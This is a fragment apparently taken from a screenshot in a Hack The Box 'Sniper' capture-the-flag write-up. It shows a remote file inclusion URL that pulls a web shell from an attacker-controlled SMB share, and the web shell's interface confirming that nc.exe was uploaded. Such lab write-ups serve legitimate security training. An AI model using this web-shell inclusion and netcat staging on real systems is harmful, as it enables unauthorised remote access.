 sniper.htb/blog/?lang=\\10.10.14.11\ica\webshell.php php
Fetch: host: 10.10.14.11 port: 80 path:
CWD: C:\gr4n173 Upload: Browse... No file selected.
Cmd:
Clear cmd
Execute
☺ : Uploaded file C:\gr4n173\nc.exe (38616 bytes)